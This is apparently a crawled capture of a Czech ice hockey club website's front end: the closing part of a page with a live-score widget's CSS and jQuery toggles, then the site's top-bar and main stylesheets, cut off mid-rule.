	    min-width: 120px;
		border-top: 1px solid;
	    border-left: 1px solid;
	    border-bottom: 1px solid;
	    border-color: #aabeca;
		margin-bottom: 20px;
		transform: translateX(170px);
		transition: all .2s ease-out;
		cursor: pointer;
		pointer-events: all;
		box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);

		-webkit-touch-callout: none; /* iOS Safari */
	    -webkit-user-select: none; /* Safari */
	     -khtml-user-select: none; /* Konqueror HTML */
	       -moz-user-select: none; /* Firefox */
	        -ms-user-select: none; /* Internet Explorer/Edge */
	            user-select: none;
	}
	.onlajny-stckrs .onlajny-sticker.sticker-close.sticker-open,
	.onlajny-stckrs .onlajny-sticker.sticker-open {
		transform: translateX(0);
	}
	.onlajny-stckrs .onlajny-sticker.sticker-close {
		transform: translateX(330px);
	}

	.onlajny-stckrs .onlajny-sticker .close_sticker {
      position: absolute;
      top: -4px;
      left: -7px;
      font-weight: 500;
      z-index: 1;
      background-color: #cde5f2;
      padding: 1px 7px;
      border-radius: 15px;
      box-shadow: 0px 0px 3px black;
      line-height: 20px;
    }

	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner {
		display: table;
		width: 100%;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-logo {
		border-radius: 100%;
	    overflow: hidden;
	    width: 43px;
	    height: 43px;
	    /* background: url("https://vesna.esports.cz/weby_data/onlajny_sticker/icon.png"); */
		background-size: 27px;
	    background-repeat: no-repeat;
	    background-position: center;
	    background-color: #fff;
	    display: table-cell;
	    vertical-align: middle;
	}
	@media only screen and (max-width: 335px) {
		.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-logo {
			display: none;
		}
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body {
		display: table-cell;
        vertical-align: top;
	    padding-left: 15px;
	    padding-right: 10px;
	    width: 115px;
	    overflow: hidden;
		vertical-align: middle;
		text-align: left;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body .onlajny-body-heading {
		font-weight: bold;
	    font-family: Arial;
	    font-size: 11px;
	    white-space: nowrap!important;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body .team-1, .onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body .team-2 {
	    font-family: Arial;
	    font-size: 10px;
	    white-space: nowrap;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body-more {
		width: 170px;
		padding-left: 10px;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body-more table {
		width: 100%;
		text-align: center;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body-more table tr td {
		padding: 0;
		text-align: center;
		font-size: 11px;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body-more table tr td a {
		display: block;
		margin-top: 2px;
		padding: 0 4px;
		text-decoration: none!important;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body-more table tr td a:hover, .onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body-more table tr td a:active, .onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body-more table tr td a:focus {
		text-decoration: none;
	}
	.icon-text {
		font-size: 11px;
	    text-transform: uppercase;
	    margin-top: 5px;
	    font-weight: bold;
	    color: #000;
		line-height: 1;
	}
	@keyframes slideInFromLeft {
	  0% {
	    transform: translateX(200px);
	  }
	  100% {
	    transform: translateX(0);
	  }
	}

</style>

<script src="https://code.jquery.com/jquery-1.11.3.min.js"></script>

<script>
	var $j = jQuery.noConflict(true);

	$j( ".onlajny-logo" ).click(function() {
	  $j(this).closest(".onlajny-sticker").toggleClass("sticker-open");
	});

	$j( ".onlajny-body" ).click(function() {
	  $j(this).closest(".onlajny-sticker").toggleClass("sticker-open");
	});
</script>
<script>
  function hide(obj) {

      var el = document.getElementById(obj);
          document.cookie = (obj, "hidden");
          el.style.display = 'none';
					sessionStorage.setItem(obj, "hidden");
  }
</script>

<link rel='stylesheet' href='https://consent.esports.cz/theme.asp?v=2&accent=1F2F5E'>
<script src='https://consent.esports.cz/config.asp?v=2&c=analytics,social&web='></script>
<script src='https://consent.esports.cz/main.js?v=2'></script>
<script type='text/plain' data-cookiecategory='social' src='https://consent.esports.cz/social-media2.js?v=2'></script>

</footer>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.hokejpelhrimov.cz/inc/css/topBar.css
body_size: 3923
content:
html, body {
  margin:0 !important;
  padding:0 !important;
}
#top_bar {
	margin:0;
	padding:0;
	width: 100%;
	height: 40px;
	background: url(http://vesna.esports.cz/weby_data/top_bar/druha_liga/bg.png) repeat-x 0px 0px;
    display: none;
}

#top_bar_icons_box {
	width: 960px !important;
	padding-left: 00px !important;
	width: 1280px;
	margin: auto;
	padding-left: 85px;
}

#cslh {
	background: url(http://vesna.esports.cz/weby_data/top_bar/druha_liga/logo.png) repeat-x 0px 0px;
	width: 58px;
	height: 40px;
	display: inline-block;
	margin-right: 15px;
}
#cslh:hover {
	background: url(http://vesna.esports.cz/weby_data/top_bar/druha_liga/logo.png) repeat-x 0px -40px;
	width: 58px;
	height: 40px;
	display: inline-block;
}
#cslh a {
	display: inline-block;
	width: 58px;
	height: 40px;
}

#zapad {
	background: url(http://vesna.esports.cz/weby_data/top_bar/druha_liga/zapad.png) repeat-x 0px 0px;
	width: 120px;
	height: 40px;
	display: inline-block;
	cursor: pointer;
	margin-right: 10px;
}
#zapad:hover {
	background: url(http://vesna.esports.cz/weby_data/top_bar/druha_liga/zapad.png) repeat-x 0px -40px;
	width: 120px;
	height: 40px;
	display: inline-block;
	cursor: pointer;
}
#vychod {
	background: url(http://vesna.esports.cz/weby_data/top_bar/druha_liga/vychod.png) repeat-x 0px 0px;
	width: 120px;
	height: 40px;
	display: inline-block;
	cursor: pointer;
	margin-right: 15px;
}
#vychod:hover {
	background: url(http://vesna.esports.cz/weby_data/top_bar/druha_liga/vychod.png) repeat-x 0px -40px;
	width: 120px;
	height: 40px;
	display: inline-block;
	cursor: pointer;
}




#hokejcz {
	background: url(http://vesna.esports.cz/weby_data/top_bar/druha_liga/hokejcz.png) repeat-x 0px 0px;
	width: 104px;
	height: 40px;
	display: inline-block;
}
#hokejcz:hover {
	background: url(http://vesna.esports.cz/weby_data/top_bar/druha_liga/hokejcz.png) repeat-x 0px -40px;
	width: 104px;
	height: 40px;
	display: inline-block;
}
#hokejcz a {
	display: inline-block;
	width: 104px;
	height: 40px;
}


#onlajny {
	background: url(http://vesna.esports.cz/weby_data/top_bar/druha_liga/onlajny.png) repeat-x 0px 0px;
	width: 104px;
	height: 40px;
	display: inline-block;
}
#onlajny:hover {
	background: url(http://vesna.esports.cz/weby_data/top_bar/druha_liga/onlajny.png) repeat-x 0px -40px;
	width: 104px;
	height: 40px;
	display: inline-block;
}
#onlajny a {
	display: inline-block;
	width: 104px;
	height: 40px;
}


#zapad_menu {
	display: inline-block;
}



#bcg_top_bar_items {
	display: inline-block;
}


#bcg_top_bar_items ul {
    font-family: Arial, Verdana;
    font-size: 14px;
    margin: 0;
    padding: 0;
    display: inline-block;
    list-style: none;
}
#bcg_top_bar_items ul li {
    display: block;
    position: relative;
    float: left;
}
#bcg_top_bar_items li ul {
    display: none;
    background: white;
    background: url(http://vesna.esports.cz/weby_data/top_bar/druha_liga/submenu_bg.png);
    border-color: #c9c9c9;
    border-width: 12px;
    width: 430px;
	height: 235px;
    margin-top: 30px;
    font-size: 12px;
    font-family: Arial;
	padding-top: 10px;
	padding-left: 10px;
  z-index:2000;
}


#vychodni_menu li ul {
    display: none;
    background: white;
    background: url(http://vesna.esports.cz/weby_data/top_bar/druha_liga/submenu_bg.png);
    border-color: #c9c9c9;
    border-width: 12px;
    width: 430px;
	height: 235px;
    margin-top: 30px;
    font-size: 12px;
    font-family: Arial;
	padding-top: 10px;
	padding-left: 10px;
}


#bcg_top_bar_items ul li a {
    display: block;
    text-decoration: none;
    color: black;
    padding: 5px 15px 5px 15px;
    margin-left: 1px;
    font-size: 12px;
    font-family: Arial;	
}
#bcg_top_bar_items ul li a:hover {

}
#bcg_top_bar_items li:hover ul {
    display: block;
    position: absolute;
}
#bcg_top_bar_items li:hover li {
    width: 210px;
    

}

#bcg_top_bar_items li:hover li a:hover {
    color:black;
    text-decoration: underline;
}

--- FILE ---
content_type: text/css
request_url: https://www.hokejpelhrimov.cz/inc/css/main.css?3
body_size: 35521
content:
body {
  margin: 0;
  font-family: arial;
  font-size: 15px;
  /*background: url('../../img/background_new.png') no-repeat center top, url('../../img/backgroundPattern.png') repeat center top;    */
  background-color: #555A5F;
}
@font-face {
  font-family: bebas-neue;
  src: url('../fonts/BebasNeue Bold.ttf');
}
textarea:focus,
input:focus {
  outline: 0;
}
h1,
h2 {
  font-family: bebas-neue;
}
h1,
h2,
h3,
h4,
h5 {
  color: #e40013;
}
img {
  display: inline-block;
  max-width: 100%;
  border: none;
}
.right {
  text-align: right;
}
.left {
  text-align: left;
}
.center {
  text-align: center;
}
.error {
  background: #FF7272;
  padding: 20px;
  color: white;
  font-size: 22px;
  float: left;
  width: 100%;
  box-sizing: border-box;
  margin-bottom: 10px;
  text-align: center;
}
.forum form,
.offline form {
  margin: 10px 0;
}
.forum form fieldset,
.offline form fieldset {
  border: 1px solid lightgrey;
}
.forum form #smiles a,
.offline form #smiles a {
  border: 0;
}
.forum form label,
.offline form label {
  float: left;
  box-sizing: border-box;
  padding-left: 5px;
  line-height: 26px;
}
.forum form input,
.offline form input {
  height: 30px;
  float: left;
}
.forum form input,
.offline form input,
.forum form textarea,
.offline form textarea,
.forum form select,
.offline form select {
  font-size: 15px;
  padding: 3px 10px;
  margin-right: 10px;
  box-sizing: border-box;
  border: 1px solid lightgrey;
}
.forum form legend,
.offline form legend {
  background: #1e2321;
  color: white;
  border-radius: 5px;
  font-weight: bold;
  padding: 7px 10px;
  margin-bottom: 10px;
}
table {
  margin-bottom: 20px;
  border-collapse: collapse;
}
table caption {
  background: #545454;
  padding: 7px;
  color: white;
  font-weight: bold;
  border-radius: 3px 3px 0 0;
}
table th {
  text-align: left;
}
table td {
  padding: 3px 5px;
  vertical-align: top;
}
table.table1 th,
.table1 table th {
  background: #e40013;
  text-align: left;
  padding: 10px;
  color: white;
  border: 1px solid #e40013;
  font-weight: normal;
  font-size: 14px;
  font-weight: bold;
}
table.table1 tr:hover,
.table1 table tr:hover {
  background: #f7f7f7;
}
table.table1 td,
.table1 table td {
  padding: 10px;
  border: 1px solid #9198a3;
  font-size: 14px;
}
table.table2,
.table2 table,
.roster,
.stats,
#tabLiga {
  margin-bottom: 20px;
  background: transparent;
}
table.table2 h4,
.table2 table h4,
.roster h4,
.stats h4,
#tabLiga h4 {
  margin-bottom: 5px;
}
table.table2 th,
.table2 table th,
.roster th,
.stats th,
#tabLiga th {
  padding: 5px 8px 5px 8px;
  color: black;
  border-bottom: 2px solid #e40013;
  font-weight: normal;
  font-size: 14px;
  font-weight: bold;
  text-align: left;
}
table.table2 tr:hover td,
.table2 table tr:hover td,
.roster tr:hover td,
.stats tr:hover td,
#tabLiga tr:hover td {
  background: #f7f7f7;
}
table.table2 tr.highlight td,
.table2 table tr.highlight td,
.roster tr.highlight td,
.stats tr.highlight td,
#tabLiga tr.highlight td,
#tabLiga tr.nastym td {
  background: #92ff84;
  color: black;
  font-weight: bold;
}
table.table2 tr.highlight td:hover,
.table2 table tr.highlight td:hover,
.roster tr.highlight td:hover,
.stats tr.highlight td:hover,
#tabLiga tr.highlight td:hover {
  background: #92ff84;
  color: black;
}
table.table2 td,
.table2 table td,
.roster td,
.stats td,
#tabLiga td {
  padding: 5px 0px 5px 10px;
  border-bottom: 1px solid #f2f2f2;
  font-size: 14px;
}
table.fullWidth,
.fullWidth table,
.roster,
.stats {
  width: 100%;
}
.roster th,
.stats th,
table.sort th {
  cursor: pointer;
}
.roster th.header,
.stats th.header,
table.sort th.header {
  background: url('../../img/icons/sortableTable/bg.gif') no-repeat center right;
}
.roster th.headerSortUp,
.stats th.headerSortUp,
table.sort th.headerSortUp {
  background: url('../../img/icons/sortableTable/asc.gif') no-repeat center right;
}
.roster th.headerSortDown,
.stats th.headerSortDown,
table.sort th.headerSortDown {
  background: url('../../img/icons/sortableTable/desc.gif') no-repeat center right;
}
.value {
  display: inline-block;
  padding: 2px 5px;
  border-radius: 6px 3px;
  color: white;
  font-weight: bold;
}
.value:hover {
  text-decoration: underline;
}
.linkToCopy {
  position: relative;
  margin-top: 10px;
  border-radius: 3px;
  border: 1px solid grey;
  width: 265px;
}
button,
input[type=submit] {
  position: relative;
  display: inline-block;
  padding: 7px 7px 5px 7px;
  background: #9198a3;
  border: 0;
  border-bottom: 2px solid #6e7681;
  color: white;
  font-size: 13px;
  font-weight: bold;
  font-family: arial;
  cursor: pointer;
  transition: 0.3s background;
}
button:hover,
input[type=submit]:hover {
  background: #e40013;
  border-bottom: 2px solid #bc0010;
  transition: 0.5s background;
}
input[type=radio]:not(old),
input[type=radio]:not(old) {
  width: 20px;
  margin: 0;
  padding: 0;
  font-size: 1em;
  opacity: 0;
  margin-left: 10px;
}
input[type=radio]:not(old) + label,
input[type=radio]:not(old) + label {
  display: inline-block;
  margin-left: -2em;
}
input[type=radio]:not(old) + label > span,
input[type=radio]:not(old) + label > span {
  display: inline-block;
  width: 16px;
  height: 16px;
  margin: 0.25em 0.5em 0.25em 0.25em;
  border: 1px solid #c0c0c0;
  border-radius: 50%;
  background: white;
  vertical-align: bottom;
  position: relative;
  cursor: pointer;
}
input[type=radio]:not(old):checked + label > span:before {
  content: '';
  display: block;
  position: absolute;
  color: #e40013;
  background: #e40013;
  width: 10px;
  height: 10px;
  top: 3px;
  left: 3px;
  border-radius: 50%;
}
.checkBoxes {
  font-size: 13px;
  font-weight: bold;
  line-height: 20px;
  color: black;
  display: block;
  margin-bottom: 15px;
}
a {
  transition: 0.3s all;
}
a:hover {
  transition: 0.3s all;
}
header {
  background: #e40013;
  position: relative;
  width: 100%;
  height: 61px;
}
header .inner {
  width: 960px;
  margin: 0 auto;
  position: relative;
}
header .inner .logo {
  position: relative;
  top: 10px;
  left: 10px;
  z-index: 999;
}
header .inner .title {
  position: absolute;
  top: 0;
  left: 170px;
  font-size: 34px;
  line-height: 61px;
  color: white;
  font-family: bebas-neue;
}
header .inner .topBackground {
  position: absolute;
  right: 200px;
  top: 0;
  height: 61px;
  overflow: hidden;
}
header .inner .topBackground img {
  position: relative;
  bottom: 40px;
}
header .inner .socialNetworks {
  position: absolute;
  right: 0;
  top: 0;
  padding: 0 10px;
  height: 61px;
  cursor: pointer;
  overflow: hidden;
}
header .inner .socialNetworks .network {
  float: left;
  margin: 10px 3px;
}
.search {
  position: absolute;
  display: none;
  background: #2B2F2E;
  height: 120px;
  z-index: 1000;
  width: 100%;
  top: 101px;
}
.search .inner {
  width: 960px;
  margin: 0 auto;
  position: relative;
}
.search .inner form {
  padding-top: 10px;
  /* firefox 19+ */
  /* ie */
}
.search .inner form ::-webkit-input-placeholder {
  font-size: 20px;
  padding-left: 20px;
}
.search .inner form ::-moz-placeholder {
  font-size: 50px;
  padding-left: 20px;
}
.search .inner form :-ms-input-placeholder {
  font-size: 50px;
  padding-left: 20px;
}
.search .inner form input:-moz-placeholder {
  font-size: 50px;
  padding-left: 20px;
}
.search .inner form input[type=text] {
  width: 90%;
  box-sizing: border-box;
  background: transparent;
  padding: 0px 30px;
  margin: 0;
  color: #A9A9A9;
  font-size: 20px;
  line-height: 100px;
  border: 0;
  height: 100px;
}
.search .inner form input[type=submit] {
  background: url('../../img/icons/searchBig.png') no-repeat center;
  float: left;
  width: 10%;
  height: 100px;
  cursor: pointer;
  border: 0;
}
.search .inner:before {
  content: '';
  position: absolute;
  top: -8px;
  width: 0;
  height: 0;
  right: 25px;
  border-style: solid;
  border-width: 0 8px 10px 8px;
  border-color: transparent transparent #2B2F2E transparent;
}
.menu {
  background: #1e2321;
  position: relative;
  width: 100%;
  height: 51px;
  font-family: bebas-neue;
  font-size: 20px;
}
.menu nav {
  width: 960px;
  margin: 0 auto;
}
.menu nav ul {
  margin: 0;
  list-style-type: none;
  position: relative;
  left: 130px;
  float: left;
}
.menu nav ul li {
  position: relative;
  float: left;
  line-height: 51px;
  padding-right: 15px;
  list-style-type: none;
  transition: 0.3s;
}
.menu nav ul li:hover {
  cursor: pointer;
  transition: 0.3s;
}
.menu nav ul li:hover,
.menu nav ul li:hover a {
  color: #e40013;
}
.menu nav ul li:hover li {
  list-style-type: none;
  position: relative;
  display: block;
  font-family: arial;
  background: #54595D;
  width: 100%;
  padding: 0;
  font-size: 14px;
  margin: 0;
  line-height: normal;
  border-bottom: 1px solid #62676B;
}
.menu nav ul li:hover li a {
  padding: 10px 15px;
  display: inline-block;
  width: 100%;
  color: white;
  box-sizing: border-box;
}
.menu nav ul li:hover li a:hover {
  background: #5f6163;
}
.menu nav ul li,
.menu nav ul li a {
  color: white;
  text-decoration: none;
}
.menu nav ul li:hover ul {
  display: block;
  position: absolute;
  z-index: 99999999999999999999999;
  top: 51px;
  left: -10px;
  padding: 0;
  width: 200px;
}
.menu nav ul li:hover ul:before {
  content: '';
  position: absolute;
  top: -10px;
  width: 0;
  height: 0;
  left: 15px;
  border-style: solid;
  border-width: 0 10px 15px 10px;
  border-color: transparent transparent #54595D transparent;
}
.menu nav ul li ul {
  display: none;
  color: white;
}
nav li a:hover,
nav > li:hover > a {
  color: #e40013;
}
.mainSlider {
  width: 1000px;
  height: 356px;
  margin: 0 auto;
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-perspective: 1000;
  -moz-perspective: 1000;
  -ms-perspective: 1000;
  perspective: 1000;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.mainSlider .items {
  width: 960px;
  height: 356px;
  margin: 0 auto;
  position: relative;
}
.mainSlider .items .counter {
  position: absolute;
  right: 0;
  top: 0;
  z-index: 10;
  padding: 20px;
  background: rgba(255, 255, 255, 0.85);
  font-size: 24px;
  font-family: bebas-neue;
  font-weight: bold;
}
.mainSlider .items .counter .current {
  color: #e40013;
}
.mainSlider .items .arrow {
  position: absolute;
  z-index: 10;
  top: 144px;
  height: 62px;
  width: 50px;
  background: url('../../img/backgroundPattern.png') repeat center top;
}
.mainSlider .items .arrow .container {
  position: relative;
  background: white;
  cursor: pointer;
}
.mainSlider .items .arrow .container img {
  float: left;
}
.mainSlider .items .arrow .container.left {
  position: absolute;
  top: 12px;
  left: 0;
}
.mainSlider .items .arrow .container.right {
  position: absolute;
  top: 12px;
  right: 0px;
}
.mainSlider .items .arrow.right {
  right: -22px;
}
.mainSlider .items .arrow.left {
  left: -22px;
}
.mainSlider .items .item {
  display: none;
  position: relative;
  background: #1e2321;
  height: 350px;
  overflow: hidden;
}
.mainSlider .items .item img {
  display: block;
  width: 100%;
}
.mainSlider .items .item .article {
  position: absolute;
	bottom: 0;
	display: none;
	background: rgba(228,0,19,0.9);
	padding: 15px 0px;
	width: 100%;
	font-size: 13px;
	color: white;
	font-weight: bold;
	text-align: center;
}
.mainSlider .items .item .article a {
  text-decoration: none;
  color: white;
}
.mainSlider .items .item .article a:hover {
  text-decoration: underline;
}
.mainSlider .items .item .article h2 {
  font-size: 36px;
  margin: 0;
  margin-top: 15px;
  color: white;
  text-align: center;
}
.mainSlider .items .item .video {
  position: absolute;
  bottom: 0px;
  margin-bottom: 32px;
  display: none;
  background: rgba(228, 0, 19, 0.9);
  padding: 10px 20px;
  width: 450px;
  left: 245px;
  font-size: 13px;
  color: white;
  font-weight: bold;
  text-align: center;
  z-index: 9999;
}
.mainSlider .items .item .video a {
  text-decoration: none;
  color: white;
}
.mainSlider .items .item .video a:hover {
  text-decoration: underline;
}
.mainSlider .items .item .video h2 {
  font-size: 32px;
  margin: 0;
  margin-top: 5px;
  color: white;
  text-align: center;
}
.mainSlider .items .loader {
  position: absolute;
  bottom: 0;
  background: white;
  height: 6px;
  width: 100%;
}
.mainSlider .items .loader .pointer {
  background: #e61829;
  height: 6px;
  width: 0%;
}
.mainContainer {
  width: 940px;
  padding: 0 10px;
  margin: 0 auto;
  background: #1e2321;
  overflow: auto;
  border-bottom: 10px solid #1e2321;
}
.mainContainer .mainArea {
  width: 620px;
  background: white;
  float: left;
  padding: 0 30px;
  padding-top: 35px;
  min-height: 1700px;
  box-sizing: border-box;
}
.mainContainer .mainArea article {
  position: relative;
  color: #686a69;
}
.mainContainer .mainArea article ul {
  list-style: none;
}
.mainContainer .mainArea article li {
  margin-bottom: 7px;
}
.mainContainer .mainArea article li:before {
  content: "ďż˝";
  font-size: 20px;
  font-weight: bold;
  color: #e40013;
  /* or whatever color you prefer */
}
.mainContainer .mainArea article #results a {
  border: 0;
}
.mainContainer .mainArea article #results table {
  border-collapse: separate;
}
.mainContainer .mainArea article.article {
  border-bottom: 1px solid #dde2ed;
  overflow: auto;
}
.mainContainer .mainArea article.article h2 {
  margin-top: 10px;
  margin-bottom: 20px;
  font-family: bebas-neue;
  font-size: 54px;
  color: #1e2321;
}
.mainContainer .mainArea article.forum {
  padding-bottom: 30px;
}
.mainContainer .mainArea article.forum input[type=text],
.mainContainer .mainArea article.forum input[type=password] {
  float: none;
  width: 50px;
  height: 25px;
}
.mainContainer .mainArea article.forum table td {
  vertical-align: middle;
}
.mainContainer .mainArea article.forum #form_left {
  float: left;
  width: 60%;
}
.mainContainer .mainArea article.forum #form_left textarea {
  width: 100%;
  height: 120px;
  resize: none;
  box-sizing: border-box;
}
.mainContainer .mainArea article.forum #form_right {
  float: left;
  width: 40%;
  margin-top: 25px;
}
.mainContainer .mainArea article.forum #form_right table {
  width: 100%;
}
.mainContainer .mainArea article.forum #form_right table input {
  width: 100%;
}
.mainContainer .mainArea article.forum .prispevek_nadpis {
  background: #e40013;
  color: white;
  padding: 10px;
  float: left;
  width: 100%;
  box-sizing: border-box;
  margin-bottom: 10px;
}
.mainContainer .mainArea article.forum .prispevek_nadpis a {
  color: white;
}
.mainContainer .mainArea article.forum .prispevek_nadpis a:hover {
  color: black;
  border-bottom: 1px dotted black;
}
.mainContainer .mainArea article.forum .prispevek {
  padding: 10px;
  margin-bottom: 20px;
}
.mainContainer .mainArea article .standings {
  font-size: 15px;
}
.mainContainer .mainArea article .standings p b {
  display: none;
}
.mainContainer .mainArea article .standings h2 {
  font-family: Arial;
  font-size: 22px;
}
.mainContainer .mainArea article .standings fieldset {
  border: 1px dotted grey;
  border-radius: 5px;
  line-height: 25px;
}
.mainContainer .mainArea article .standings fieldset b,
.mainContainer .mainArea article .standings fieldset strong {
  float: left;
  width: 60px;
}
.mainContainer .mainArea article .standings fieldset p {
  margin: 0;
}
.mainContainer .mainArea article .standings a.True {
  font-weight: bold;
  background: #e40013;
  padding: 5px;
  border-radius: 5px;
  color: white;
}
.mainContainer .mainArea article .standings div,
.mainContainer .mainArea article .standings p {
  font-size: 15px;
  margin-bottom: 10px;
}
.mainContainer .mainArea article .offline-header {
  background: #e40013;
  color: white;
  padding: 10px;
  float: left;
  width: 100%;
  box-sizing: border-box;
  margin-bottom: 10px;
}
.mainContainer .mainArea article .offline-header a {
  color: white;
}
.mainContainer .mainArea article .offline-header a:hover {
  color: black;
  border-bottom: 1px dotted black;
}
.mainContainer .mainArea article .offline-comment {
  padding: 10px;
  margin-bottom: 20px;
}
.mainContainer .mainArea article .strankovani,
.mainContainer .mainArea article .strankovani_box {
  float: left;
  position: relative;
  overflow: auto;
  padding: 10px;
  margin-bottom: 15px;
}
.mainContainer .mainArea article .strankovani .nextPages,
.mainContainer .mainArea article .strankovani_box .nextPages {
  display: none;
  font-size: 16px;
  font-weight: bold;
}
.mainContainer .mainArea article .strankovani a,
.mainContainer .mainArea article .strankovani_box a {
  margin: 3px;
  padding: 5px 10px;
  background: #e40013;
  color: white;
  display: block;
  float: left;
}
.mainContainer .mainArea article .strankovani a:hover,
.mainContainer .mainArea article .strankovani_box a:hover,
.mainContainer .mainArea article .strankovani a.strankovaniVyrazne,
.mainContainer .mainArea article .strankovani_box a.strankovaniVyrazne {
  background: #1e2321;
  color: white;
}
.mainContainer .mainArea article.player img {
  display: block;
  width: 560px;
}
.mainContainer .mainArea article.player ul.bio {
  width: 100%;
  display: block;
  padding: 0;
  margin: 0;
}
.mainContainer .mainArea article.player ul.bio li {
  margin: 0;
  float: left;
  display: block;
  list-style-type: none;
  box-sizing: border-box;
  width: 25%;
  padding: 20px;
  font-size: 20px;
  text-align: center;
  background: #e40013;
  color: white;
}
.mainContainer .mainArea article.player ul.bio li:before {
  display: none;
}
.mainContainer .mainArea article.player ul.bio li .bio-header {
  font-weight: bold;
}
.mainContainer .mainArea article.player ul.bio li .bio-value {
  font-size: 15px;
  padding: 10px 0 0 0;
}
.mainContainer .mainArea article.player ul.tabs {
  width: 100%;
  display: block;
  padding: 0;
  float: left;
  margin-top: 20px;
}
.mainContainer .mainArea article.player ul.tabs a.selected li {
  background: #e40013;
}
.mainContainer .mainArea article.player ul.tabs li {
  margin: 0;
  float: left;
  display: block;
  list-style-type: none;
  box-sizing: border-box;
  width: 25%;
  padding: 20px;
  font-size: 20px;
  text-align: center;
  background: #f93142;
  color: white;
}
.mainContainer .mainArea article.player ul.tabs li:hover {
  background: #e40013;
}
.mainContainer .mainArea article.player ul.tabs li:before {
  display: none;
}
.mainContainer .mainArea article.player ul.tabs li a {
  color: white;
}
.mainContainer .mainArea article.player ul.tabs li a:hover {
  color: black;
}
.mainContainer .mainArea article.player ul.otherPlayers {
  width: 100%;
  display: block;
  position: relative;
  padding: 0;
  float: left;
  margin: 0;
  margin-bottom: 20px;
}
.mainContainer .mainArea article.player ul.otherPlayers li {
  margin: 0;
  float: left;
  display: block;
  list-style-type: none;
  box-sizing: border-box;
  width: 24%;
  margin: 0.5%;
  height: 100px;
  padding: 20px 20px 20px 0;
  font-size: 20px;
  text-align: right;
  background: #f93142;
  color: white;
  transition: 5s background;
}
.mainContainer .mainArea article.player ul.otherPlayers li:before {
  display: none;
}
.mainContainer .mainArea article.player ul.otherPlayers li:hover {
  background: maroon;
  transition: 0.2s background;
}
.mainContainer .mainArea article.player ul.otherPlayers li .post {
  font-size: 14px;
}
.mainContainer .mainArea article.player ul.otherPlayers li a {
  color: white;
}
.mainContainer .mainArea article.player ul.otherPlayers li a:hover {
  color: black;
}
.mainContainer .mainArea article h2 {
  font-size: 34px;
  margin-top: 0;
}
.mainContainer .mainArea article h3 {
  margin-bottom: 10px;
  font-size: 22px;
}
.mainContainer .mainArea article .info {
  color: #7e8c9a;
  font-size: 14px;
}
.mainContainer .mainArea article a {
  color: #e40013;
  text-decoration: none;
  border-bottom: 1px dotted #e40013;
}
.mainContainer .mainArea article a:hover {
  color: #686a69;
  border-bottom: 1px dotted #686a69;
}
.mainContainer .mainArea article table.table2 a {
  border: 0;
}
.mainContainer .mainArea article table.table2 a:hover {
  border: 0;
}
.mainContainer .mainArea article.subPage {
  border: 0;
}
.mainContainer .mainArea article.subPage > img {
  margin-bottom: 10px;
}
.mainContainer .mainArea article .perex {
  font-size: 18px;
  line-height: 23px;
  padding-bottom: 30px;
  border-bottom: 1px solid #dde2ed;
}
.mainContainer .mainArea article .socialNetworks {
  float: left;
  width: 55px;
  min-height: 100px;
  padding: 0 17px 0 0;
}
.mainContainer .mainArea article .socialNetworks div {
  margin: 0 auto;
  float: left;
  margin-bottom: 10px;
}
.mainContainer .mainArea article .gameStats {
  border-radius: 5px;
  padding: 10px;
  width: 100%;
  box-sizing: border-box;
  margin: 0 auto;
  overflow: auto;
  margin-bottom: 15px;
}
.mainContainer .mainArea article .gameStats .mainInfo {
  overflow: auto;
  padding-bottom: 25px;
  margin-bottom: 25px;
  border-bottom: 1px solid #dde2ed;
}
.mainContainer .mainArea article .gameStats .team {
  width: 30%;
  float: left;
  text-align: center;
  font-family: 'bebas-neue';
  color: #1e2321;
}
.mainContainer .mainArea article .gameStats .team img {
  width: 100px;
}
.mainContainer .mainArea article .gameStats .info {
  width: 40%;
  float: left;
  text-align: center;
  color: #1e2321;
}
.mainContainer .mainArea article .gameStats .info .result {
  line-height: initial;
  font-family: 'bebas-neue';
  font-size: 65px;
  font-weight: bold;
  display: inline-block;
  text-shadow: 0 0 2px white;
  margin-bottom: 5px;
}
.mainContainer .mainArea article .gameStats .info .periods {
  font-family: 'bebas-neue';
  font-size: 20px;
}
.mainContainer .mainArea article .gameStats .info .overtime {
  font-size: 30px;
}
.mainContainer .mainArea article .gameStats .teamName {
  text-align: center;
  width: 100%;
  line-height: initial;
  float: left;
  font-weight: bold;
  font-size: 24px;
}
.mainContainer .mainArea article .photos table {
  border: 0;
  margin: 0;
  margin-bottom: 10px;
}
.mainContainer .mainArea article .photos table tr {
  margin: 0;
}
.mainContainer .mainArea article .photos table td {
  border: 0;
}
.mainContainer .mainArea article .photos table td img {
  padding: 0;
  width: 150px;
  border-radius: 3px;
  background: black;
  display: block;
}
.mainContainer .mainArea article .photos .photoThumb {
  width: 111px;
  max-height: 80px;
  overflow: hidden;
  border-radius: 3px;
  transition: 0.5s box-shadow;
}
.mainContainer .mainArea article .photos .photoThumb:hover {
  box-shadow: 0 0 1px black;
  transition: 0.5s box-shadow;
}
.mainContainer .mainArea article .photogallery {
